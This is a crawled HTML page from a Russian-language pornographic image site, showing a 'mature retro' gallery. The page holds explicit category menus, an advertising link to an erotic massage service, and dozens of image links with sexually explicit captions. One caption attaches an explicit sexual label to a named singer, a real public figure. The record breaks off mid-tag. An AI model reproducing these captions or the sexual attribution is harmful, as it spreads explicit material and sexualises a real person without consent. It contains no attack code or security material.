

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://topdevka.com/9599-mature-retro.html
body_size: 15435
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Матуре ретро - порно фото topdevka.com</title>
<meta name="description" content="Порно фото - Матуре ретро. Тема картинок:  Голые взрослые женщины ретро Голые взрослые женщины ретро Голые зрелые бабы ретро Голые зрелые бабы ретро Порнография зрелые ретро Соло Голые женщины в чулках ретро Тамара Гвердцители матуре ass Эротические ретро милфы Ретро дамы волосатые в чулках Голые женщины 40-50-х годов Порнография зрелые">
<meta name="keywords" content="ретро, Голые, женщины, зрелые, Ретро, чулках, Винтажные, взрослые, Порнография, волосатые, матюры, голые, трусах, крупно, снимки, Старые, Фрэнсис, шлюхи, Зрелые, Порнозвезды">
<meta property="og:site_name" content="Порно и голые на Topdevka.com">
<meta property="og:type" content="article">
<meta property="og:title" content="Матуре ретро">
<meta property="og:url" content="https://topdevka.com/9599-mature-retro.html">
<meta property="og:image" content="https://topdevka.com/uploads/posts/2022-08/1659941888_1-topdevka-com-p-erotika-mature-retro-1.jpg">
<meta property="og:description" content="Порно фото - Матуре ретро. Тема картинок:  Голые взрослые женщины ретро Голые взрослые женщины ретро Голые зрелые бабы ретро Голые зрелые бабы ретро Порнография зрелые ретро Соло Голые женщины в чулках ретро Тамара Гвердцители матуре ass Эротические ретро милфы Ретро дамы волосатые в чулках Голые женщины 40-50-х годов Порнография зрелые">
<link rel="search" type="application/opensearchdescription+xml" href="https://topdevka.com/index.php?do=opensearch" title="Порно и голые на Topdevka.com">
<link rel="canonical" href="https://topdevka.com/9599-mature-retro.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.png" />
<link href="/templates/Shablon4/css/common.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon4/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon4/css/engine.css" type="text/css" rel="stylesheet" />
<link href="/templates/Shablon4/css/fontawesome.css" type="text/css" rel="stylesheet" />
<link type="text/css" rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/Shablon4/css/common.css,/templates/Shablon4/css/styles.css,/templates/Shablon4/css/engine.css,/templates/Shablon4/css/fontawesome.css&amp;v=1" />
<meta name="theme-color" content="#111">
<meta name="yandex-verification" content="61266354385ee105" />
<meta name="google-site-verification" content="-6jLG3hRR79Uq5rLEf6bXdrjWu12Q3ocoDpYFA2vOFs" />
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500;700&family=Roboto:wght@300;400;500&display=swap" rel="stylesheet">
</head>
<body>
<div class="wrapper">
<div class="wrapper-main wrapper-container">
<header class="header  header--main-page">
<div class="header__inner d-flex ai-center">
<a href="/" class="header__logo logo">Topdevka<span>.com</span></a>
<div class="header__search stretch-free-width">
<form id="quicksearch" method="post">

<input class="header__search-input" id="story" name="story" placeholder="Поиск..." type="text" />
<button class="header__search-btn" type="submit"><span class="far fa-search"></span></button>
</form>
</div>
<div class="header__btn-mobile-menu hidden js-show-mobile-menu"><span class="far fa-bars"></span></div>
</div>
</header>
<div class="content">
<div class="colums d-flex">
<aside class="sidebar">

<nav class="side-block js-this-in-mobile-menu">
<div class="side-block__title"><span>Разделы</span> эротики</div>
<ul class="side-block__content side-block__menu side-block__menu--icon">
<li><a href="/porn/">Порно фото</a></li>
<li><a href="/popki/">Голые попки</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж Москва</a></li>
<li><a href="/znamenitosti/">Знаменитости</a></li>
<li><a href="/krasavici/">Красавицы</a></li>
<li><a href="/blond/">Блондинки</a></li>
<li><a href="/siski/">Сиськи фото</a></li>
<li><a href="/sport/">Спортсменки</a></li>
<li><a href="/hudenkie/">Худенькие</a></li>
<li><a href="/striptiz/">Стриптизерша</a></li>
<li><a href="/domash/">Домашняя эротика</a></li>
<li><a href="/lisie/">Лысые</a></li>
<li><a href="/smuglie/">Смуглые</a></li>
<li><a href="/silikonovye/">Силиконовые сиськи</a></li>
<li><a href="/popochka/">Попочка</a></li>
<li><a href="/uniforma/">Униформа</a></li>
<li><a href="/shpilki/">На шпильках</a></li>
<li><a href="/stervy/">Стервы</a></li>
<li><a href="/plyazh/">Фото пляж</a></li>
<li><a href="/otkrovennye/">Откровенные фото</a></li>
<li><a href="/krasivye/">Красивые девушки</a></li>
<li><a href="/beztrusov/">Без трусов</a></li>
<li><a href="/grudastye/">Грудастые</a></li>
<li><a href="/pilotki/">Пилотки крупно</a></li>
<li><a href="/nudisty/">Нудисты</a></li>
<li><a href="/podubkoi/">Под юбкой</a></li>
<li><a href="/vplate/">Девушка в платье</a></li>
<li><a href="/vjinsah/">В джинсах</a></li>
<li><a href="/ubki/">В юбке</a></li>
<li><a href="/vsapogah/">В сапогах</a></li>
<li><a href="/krasoyki/">Голые красотки</a></li>
<li><a href="/lateks/">Латекс</a></li>
<li><a href="/horoshie-siski/">Хорошие сиськи</a></li>
<li><a href="/golye_meksikanki/">Мексиканки</a></li>
<li><a href="/golye_jenshiny/">Голые женщины</a></li>
<li><a href="/golye_medsestry/">Медсестры</a></li>
<li><a href="/golye-lyajki/">Ляжки</a></li>
<li><a href="/britye-piski/">Бритые письки</a></li>
<li><a href="/golye-shvedki/">Шведки</a></li>
<li><a href="/golye_portugalki/">Португалки</a></li>
<li><a href="/zdorovye-siski/">Здоровые сиськи</a></li>
<li><a href="/golye-v-belyh-chulkah/">В белых чулках</a></li>
<li><a href="/doyki/">Дойки</a></li>
<li><a href="/na-prirode/">Порно на природе</a></li>
<li><a href="/rakom/">Раком</a></li>
<li><a href="/modeli/">Модели</a></li>
<li><a href="/aziatki/">Азиатки</a></li>
<li><a href="/negritjanki/">Негритянки</a></li>
<li><a href="/tolstushki/">Порно толстушек</a></li>
<li><a href="/zhopy/">Жопы</a></li>
<li><a href="/na-ulice/">Порно на улице</a></li>
</ul>
</nav>
</aside>
<!-- END SIDEBAR -->
<main class="main stretch-free-width">



<div id='dle-content'><article class="inner-page ignore-select">
<div class="inner-page__main section">
<h1 class="inner-page__title">Матуре ретро </h1>
<div class="inner-page__desc tabs-block">

<div class="text clearfix"><div style="text-align:center;"><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941888_1-topdevka-com-p-erotika-mature-retro-1.jpg||Голые взрослые женщины ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941888_1-topdevka-com-p-erotika-mature-retro-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941888_1-topdevka-com-p-erotika-mature-retro-1.jpg" style="max-width:100%;" alt="Голые взрослые женщины ретро"></a><div>Голые взрослые женщины ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941853_2-topdevka-com-p-erotika-mature-retro-3.jpg||Голые зрелые бабы ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941853_2-topdevka-com-p-erotika-mature-retro-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941853_2-topdevka-com-p-erotika-mature-retro-3.jpg" style="max-width:100%;" alt="Голые зрелые бабы ретро"></a><div>Голые зрелые бабы ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941820_3-topdevka-com-p-erotika-mature-retro-4.jpg||Голые зрелые бабы ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941820_3-topdevka-com-p-erotika-mature-retro-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941820_3-topdevka-com-p-erotika-mature-retro-4.jpg" style="max-width:100%;" alt="Голые зрелые бабы ретро"></a><div>Голые зрелые бабы ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941898_4-topdevka-com-p-erotika-mature-retro-5.jpg||Порнография зрелые ретро Соло--><a href="https://topdevka.com/uploads/posts/2022-08/1659941898_4-topdevka-com-p-erotika-mature-retro-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941898_4-topdevka-com-p-erotika-mature-retro-5.jpg" style="max-width:100%;" alt="Порнография зрелые ретро Соло"></a><div>Порнография зрелые ретро Соло</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941870_5-topdevka-com-p-erotika-mature-retro-6.jpg||Голые женщины в чулках ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941870_5-topdevka-com-p-erotika-mature-retro-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941870_5-topdevka-com-p-erotika-mature-retro-6.jpg" style="max-width:100%;" alt="Голые женщины в чулках ретро"></a><div>Голые женщины в чулках ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941871_6-topdevka-com-p-erotika-mature-retro-7.jpg||Тамара Гвердцители матуре ass--><a href="https://topdevka.com/uploads/posts/2022-08/1659941871_6-topdevka-com-p-erotika-mature-retro-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941871_6-topdevka-com-p-erotika-mature-retro-7.jpg" style="max-width:100%;" alt="Тамара Гвердцители матуре ass"></a><div>Тамара Гвердцители матуре ass</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941902_7-topdevka-com-p-erotika-mature-retro-8.jpg||Эротические ретро милфы--><a href="https://topdevka.com/uploads/posts/2022-08/1659941902_7-topdevka-com-p-erotika-mature-retro-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941902_7-topdevka-com-p-erotika-mature-retro-8.jpg" style="max-width:100%;" alt="Эротические ретро милфы"></a><div>Эротические ретро милфы</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941817_8-topdevka-com-p-erotika-mature-retro-9.jpg||Ретро дамы волосатые в чулках--><a href="https://topdevka.com/uploads/posts/2022-08/1659941817_8-topdevka-com-p-erotika-mature-retro-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941817_8-topdevka-com-p-erotika-mature-retro-9.jpg" style="max-width:100%;" alt="Ретро дамы волосатые в чулках"></a><div>Ретро дамы волосатые в чулках</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941883_9-topdevka-com-p-erotika-mature-retro-10.jpg||Голые женщины 40-50-х годов--><a href="https://topdevka.com/uploads/posts/2022-08/1659941883_9-topdevka-com-p-erotika-mature-retro-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941883_9-topdevka-com-p-erotika-mature-retro-10.jpg" style="max-width:100%;" alt="Голые женщины 40-50-х годов"></a><div>Голые женщины 40-50-х годов</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941895_10-topdevka-com-p-erotika-mature-retro-11.jpg||Порнография зрелые ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941895_10-topdevka-com-p-erotika-mature-retro-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941895_10-topdevka-com-p-erotika-mature-retro-11.jpg" style="max-width:100%;" alt="Порнография зрелые ретро"></a><div>Порнография зрелые ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941898_11-topdevka-com-p-erotika-mature-retro-13.jpg||Аппетитные зрелые ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941898_11-topdevka-com-p-erotika-mature-retro-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941898_11-topdevka-com-p-erotika-mature-retro-13.jpg" style="max-width:100%;" alt="Аппетитные зрелые ретро"></a><div>Аппетитные зрелые ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941874_12-topdevka-com-p-erotika-mature-retro-14.jpg||Волосатые зрелые ретро эротические--><a href="https://topdevka.com/uploads/posts/2022-08/1659941874_12-topdevka-com-p-erotika-mature-retro-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941874_12-topdevka-com-p-erotika-mature-retro-14.jpg" style="max-width:100%;" alt="Волосатые зрелые ретро эротические"></a><div>Волосатые зрелые ретро эротические</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941823_13-topdevka-com-p-erotika-mature-retro-15.jpg||Голые взрослые женщины Винтаж--><a href="https://topdevka.com/uploads/posts/2022-08/1659941823_13-topdevka-com-p-erotika-mature-retro-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941823_13-topdevka-com-p-erotika-mature-retro-15.jpg" style="max-width:100%;" alt="Голые взрослые женщины Винтаж"></a><div>Голые взрослые женщины Винтаж</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941879_14-topdevka-com-p-erotika-mature-retro-17.jpg||Тони Фрэнсис ретро анал--><a href="https://topdevka.com/uploads/posts/2022-08/1659941879_14-topdevka-com-p-erotika-mature-retro-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941879_14-topdevka-com-p-erotika-mature-retro-17.jpg" style="max-width:100%;" alt="Тони Фрэнсис ретро анал"></a><div>Тони Фрэнсис ретро анал</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941888_15-topdevka-com-p-erotika-mature-retro-18.jpg||Голые взрослые женщины ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941888_15-topdevka-com-p-erotika-mature-retro-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941888_15-topdevka-com-p-erotika-mature-retro-18.jpg" style="max-width:100%;" alt="Голые взрослые женщины ретро"></a><div>Голые взрослые женщины ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941870_16-topdevka-com-p-erotika-mature-retro-19.jpg||Ретро волосатая киска в трусах--><a href="https://topdevka.com/uploads/posts/2022-08/1659941870_16-topdevka-com-p-erotika-mature-retro-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941870_16-topdevka-com-p-erotika-mature-retro-19.jpg" style="max-width:100%;" alt="Ретро волосатая киска в трусах"></a><div>Ретро волосатая киска в трусах</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941874_17-topdevka-com-p-erotika-mature-retro-20.jpg||Ретро Винтажные матюры--><a href="https://topdevka.com/uploads/posts/2022-08/1659941874_17-topdevka-com-p-erotika-mature-retro-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941874_17-topdevka-com-p-erotika-mature-retro-20.jpg" style="max-width:100%;" alt="Ретро Винтажные матюры"></a><div>Ретро Винтажные матюры</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941899_18-topdevka-com-p-erotika-mature-retro-22.jpg||Винтажные голые женщины--><a href="https://topdevka.com/uploads/posts/2022-08/1659941899_18-topdevka-com-p-erotika-mature-retro-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941899_18-topdevka-com-p-erotika-mature-retro-22.jpg" style="max-width:100%;" alt="Винтажные голые женщины"></a><div>Винтажные голые женщины</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941842_19-topdevka-com-p-erotika-mature-retro-23.jpg||Ретро Винтажные матюры--><a href="https://topdevka.com/uploads/posts/2022-08/1659941842_19-topdevka-com-p-erotika-mature-retro-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941842_19-topdevka-com-p-erotika-mature-retro-23.jpg" style="max-width:100%;" alt="Ретро Винтажные матюры"></a><div>Ретро Винтажные матюры</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941840_20-topdevka-com-p-erotika-mature-retro-25.jpg||Порнография зрелые ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941840_20-topdevka-com-p-erotika-mature-retro-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941840_20-topdevka-com-p-erotika-mature-retro-25.jpg" style="max-width:100%;" alt="Порнография зрелые ретро"></a><div>Порнография зрелые ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941883_21-topdevka-com-p-erotika-mature-retro-26.jpg||Порнозвезды 70-х Линда Гордон--><a href="https://topdevka.com/uploads/posts/2022-08/1659941883_21-topdevka-com-p-erotika-mature-retro-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941883_21-topdevka-com-p-erotika-mature-retro-26.jpg" style="max-width:100%;" alt="Порнозвезды 70-х Линда Гордон"></a><div>Порнозвезды 70-х Линда Гордон</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941884_22-topdevka-com-p-erotika-mature-retro-27.jpg||Винтажные порнозвезды--><a href="https://topdevka.com/uploads/posts/2022-08/1659941884_22-topdevka-com-p-erotika-mature-retro-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941884_22-topdevka-com-p-erotika-mature-retro-27.jpg" style="max-width:100%;" alt="Винтажные порнозвезды"></a><div>Винтажные порнозвезды</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941867_23-topdevka-com-p-erotika-mature-retro-28.jpg||Пожилые волосатые дамы в чулках ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941867_23-topdevka-com-p-erotika-mature-retro-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941867_23-topdevka-com-p-erotika-mature-retro-28.jpg" style="max-width:100%;" alt="Пожилые волосатые дамы в чулках ретро"></a><div>Пожилые волосатые дамы в чулках ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941900_24-topdevka-com-p-erotika-mature-retro-29.jpg||Зрелые шлюхи. В чулках ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941900_24-topdevka-com-p-erotika-mature-retro-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941900_24-topdevka-com-p-erotika-mature-retro-29.jpg" style="max-width:100%;" alt="Зрелые шлюхи. В чулках ретро"></a><div>Зрелые шлюхи. В чулках ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941835_25-topdevka-com-p-erotika-mature-retro-30.png||Порнозвезда Тони Фрэнсис--><a href="https://topdevka.com/uploads/posts/2022-08/1659941835_25-topdevka-com-p-erotika-mature-retro-30.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941835_25-topdevka-com-p-erotika-mature-retro-30.png" style="max-width:100%;" alt="Порнозвезда Тони Фрэнсис"></a><div>Порнозвезда Тони Фрэнсис</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941906_26-topdevka-com-p-erotika-mature-retro-31.jpg||Голые женщины ретро крупно--><a href="https://topdevka.com/uploads/posts/2022-08/1659941906_26-topdevka-com-p-erotika-mature-retro-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941906_26-topdevka-com-p-erotika-mature-retro-31.jpg" style="max-width:100%;" alt="Голые женщины ретро крупно"></a><div>Голые женщины ретро крупно</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941893_27-topdevka-com-p-erotika-mature-retro-32.jpg||Ретро Винтажные матюры--><a href="https://topdevka.com/uploads/posts/2022-08/1659941893_27-topdevka-com-p-erotika-mature-retro-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941893_27-topdevka-com-p-erotika-mature-retro-32.jpg" style="max-width:100%;" alt="Ретро Винтажные матюры"></a><div>Ретро Винтажные матюры</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941892_28-topdevka-com-p-erotika-mature-retro-33.jpg||Порнография зрелые ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941892_28-topdevka-com-p-erotika-mature-retro-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941892_28-topdevka-com-p-erotika-mature-retro-33.jpg" style="max-width:100%;" alt="Порнография зрелые ретро"></a><div>Порнография зрелые ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941871_29-topdevka-com-p-erotika-mature-retro-34.jpg||Порнозвезды 70х Барбара Стефан--><a href="https://topdevka.com/uploads/posts/2022-08/1659941871_29-topdevka-com-p-erotika-mature-retro-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941871_29-topdevka-com-p-erotika-mature-retro-34.jpg" style="max-width:100%;" alt="Порнозвезды 70х Барбара Стефан"></a><div>Порнозвезды 70х Барбара Стефан</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941922_30-topdevka-com-p-erotika-mature-retro-35.jpg||Голые женщины в возрасте ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941922_30-topdevka-com-p-erotika-mature-retro-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941922_30-topdevka-com-p-erotika-mature-retro-35.jpg" style="max-width:100%;" alt="Голые женщины в возрасте ретро"></a><div>Голые женщины в возрасте ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941919_31-topdevka-com-p-erotika-mature-retro-38.jpg||Голые зрелки в чулках ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941919_31-topdevka-com-p-erotika-mature-retro-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941919_31-topdevka-com-p-erotika-mature-retro-38.jpg" style="max-width:100%;" alt="Голые зрелки в чулках ретро"></a><div>Голые зрелки в чулках ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941922_32-topdevka-com-p-erotika-mature-retro-39.jpg||Ретро голые женщины порнография--><a href="https://topdevka.com/uploads/posts/2022-08/1659941922_32-topdevka-com-p-erotika-mature-retro-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941922_32-topdevka-com-p-erotika-mature-retro-39.jpg" style="max-width:100%;" alt="Ретро голые женщины порнография"></a><div>Ретро голые женщины порнография</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941885_33-topdevka-com-p-erotika-mature-retro-40.jpg||Зрелые шлюхи. В чулках ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941885_33-topdevka-com-p-erotika-mature-retro-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941885_33-topdevka-com-p-erotika-mature-retro-40.jpg" style="max-width:100%;" alt="Зрелые шлюхи. В чулках ретро"></a><div>Зрелые шлюхи. В чулках ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941872_34-topdevka-com-p-erotika-mature-retro-41.jpg||Порнография зрелые пары ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941872_34-topdevka-com-p-erotika-mature-retro-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941872_34-topdevka-com-p-erotika-mature-retro-41.jpg" style="max-width:100%;" alt="Порнография зрелые пары ретро"></a><div>Порнография зрелые пары ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941848_35-topdevka-com-p-erotika-mature-retro-43.jpg||Голые взрослые женщины ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941848_35-topdevka-com-p-erotika-mature-retro-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941848_35-topdevka-com-p-erotika-mature-retro-43.jpg" style="max-width:100%;" alt="Голые взрослые женщины ретро"></a><div>Голые взрослые женщины ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941865_36-topdevka-com-p-erotika-mature-retro-44.jpg||Бабушки с большими сиськами ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941865_36-topdevka-com-p-erotika-mature-retro-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941865_36-topdevka-com-p-erotika-mature-retro-44.jpg" style="max-width:100%;" alt="Бабушки с большими сиськами ретро"></a><div>Бабушки с большими сиськами ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941881_37-topdevka-com-p-erotika-mature-retro-45.jpg||Голые женщины ретро крупно--><a href="https://topdevka.com/uploads/posts/2022-08/1659941881_37-topdevka-com-p-erotika-mature-retro-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941881_37-topdevka-com-p-erotika-mature-retro-45.jpg" style="max-width:100%;" alt="Голые женщины ретро крупно"></a><div>Голые женщины ретро крупно</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941887_38-topdevka-com-p-erotika-mature-retro-46.jpg||Распутные ретро женщины--><a href="https://topdevka.com/uploads/posts/2022-08/1659941887_38-topdevka-com-p-erotika-mature-retro-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941887_38-topdevka-com-p-erotika-mature-retro-46.jpg" style="max-width:100%;" alt="Распутные ретро женщины"></a><div>Распутные ретро женщины</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941889_39-topdevka-com-p-erotika-mature-retro-47.jpg||Взрослые голые женщины в чулках ретро--><a href="https://topdevka.com/uploads/posts/2022-08/1659941889_39-topdevka-com-p-erotika-mature-retro-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941889_39-topdevka-com-p-erotika-mature-retro-47.jpg" style="max-width:100%;" alt="Взрослые голые женщины в чулках ретро"></a><div>Взрослые голые женщины в чулках ретро</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941881_40-topdevka-com-p-erotika-mature-retro-48.jpg||Ретро женщины с небритыми кисками--><a href="https://topdevka.com/uploads/posts/2022-08/1659941881_40-topdevka-com-p-erotika-mature-retro-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941881_40-topdevka-com-p-erotika-mature-retro-48.jpg" style="max-width:100%;" alt="Ретро женщины с небритыми кисками"></a><div>Ретро женщины с небритыми кисками</div><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2022-08/1659941863_41-topdevka-com-p-erotika-mature-retro-50.jpg||Старые порнографические снимки--><a href="https://topdevka.com/uploads/posts/2022-08/1659941863_41-topdevka-com-p-erotika-mature-retro-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659941863_41-topdevka-com-p-erotika-mature-retro-50.jpg" style="max-width:100%;" alt="Старые 